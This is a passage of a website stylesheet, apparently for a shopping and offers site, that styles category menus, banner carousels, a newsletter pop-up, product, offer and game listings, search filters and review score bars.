categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
